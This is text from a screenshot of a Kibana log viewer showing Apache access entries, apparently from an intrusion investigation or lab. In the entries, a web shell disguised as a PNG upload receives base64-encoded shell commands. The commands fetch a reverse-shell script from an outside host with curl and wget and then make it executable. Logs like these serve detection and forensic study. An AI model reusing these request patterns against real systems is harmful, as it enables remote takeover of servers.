 Discover
New Open Share Inspect u
apache-3c5ea5a9-5915-4b...
Search field
Filter by type 0
Selected fields
_source
Popular fields
request
Available fields
_id
_index
_score
_type
@timestamp
agent
apache_timestamp
auth
bytes
clientip
httpversion
ident
log
referrer
response
Count
6
5
4
3
2
1
0
00:00 03:00 06:00 09:00 12:00 15:00 18:00 21:00
@timestamp per 30 minutes
Time _source
00:32:37.505 2025-03-28 @timestamp: 00:32:37.505 2025-03-28 log: 10.143.17.101 - - [28/Mar/2025:00:32:37 +0100] "GET /admin-page/upload/68af9111db3749e2e8af
39e255fd874c/ev1L.php.png?cmd=echo+'Y2htb2QgK3ggczFtcGwzLXIzdnNoM2xsLXZwcy5zaA=='|base64+-d|sh HTTP/1.1" 200 2144 "-" "Mozilla/5.0 (X
11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" tag: apache-access request: /admin-page/upload/68af9111db3749e2e8af39e255f
d874c/ev1L.php.png?cmd=echo+'Y2htb2QgK3ggczFtcGwzLXIzdnNoM2xsLXZwcy5zaA=='|base64+-d|sh referrer: - agent: Mozilla/5.0 (X11; Linux x
86_64; rv:128.0) Gecko/20100101 Firefox/128.0 auth: - ident: false response: 200 bytes: 2,144 clientip: 10.143.17.101 verb: GET
00:32:16.735 2025-03-28 @timestamp: 00:32:16.735 2025-03-28 log: 10.143.17.101 - - [28/Mar/2025:00:32:16 +0100] "GET /admin-page/upload/68af9111db3749e2e8af
39e255fd874c/ev1L.php.png?cmd=echo+'d2dldCBodHRwOi8vMTYzLjE3Mi42Ny4yMDE6NDk5OTkvczFtcGwzLXIzdnNoM2xsLXZwcy5zaA=='|base64+-d|sh HTT
P/1.1" 200 2144 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" tag: apache-access request: /admin-pag
e/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png?cmd=echo+'d2dldCBodHRwOi8vMTYzLjE3Mi42Ny4yMDE6NDk5OTkvczFtcGwzLXIzdnNoM2xsLXZw
cy5zaA=='|base64+-d|sh referrer: - agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0 auth: - ident: fa
00:31:50.518 2025-03-28 @timestamp: 00:31:50.518 2025-03-28 log: 10.143.17.101 - - [28/Mar/2025:00:31:50 +0100] "GET /admin-page/upload/68af9111db3749e2e8af
39e255fd874c/ev1L.php.png?cmd=echo+'Y3VybCBodHRwOi8vMTYzLjE3Mi42Ny4yMDE6NDk5OTkv'|base64+-d|sh HTTP/1.1" 200 2461 "-" "Mozilla/5.0 (X
11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" tag: apache-access request: /admin-page/upload/68af9111db3749e2e8af39e255f
d874c/ev1L.php.png?cmd=echo+'Y3VybCBodHRwOi8vMTYzLjE3Mi42Ny4yMDE6NDk5OTkv'|base64+-d|sh referrer: - agent: Mozilla/5.0 (X11; Linux x
86_64; rv:128.0) Gecko/20100101 Firefox/128.0 auth: - ident: false response: 200 bytes: 2,461 clientip: 10.143.17.101 verb: GET
00:31:40.526 2025-03-28 @timestamp: 00:31:40.526 2025-03-28 log: 10.143.17.101 - - [28/Mar/2025:00:31:40 +0100] "GET /admin-page/upload/68af9111db3749e2e8af
39e255fd874c/ev1L.php.png?cmd=echo+'cGluZyAtYyAxIGdvb2dsZS5jb20='|base64+-d|sh HTTP/1.1" 200 2440 "-" "Mozilla/5.0 (X11; Linux x86_64
; rv:128.0) Gecko/20100101 Firefox/128.0" tag: apache-access request: /admin-page/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.p
ng?cmd=echo+'cGluZyAtYyAxIGdvb2dsZS5jb20='|base64+-d|sh referrer: - agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0 auth: - ident: false response: 200 bytes: 2,440 clientip: 10.143.17.101 verb: GET httpversion: 1.1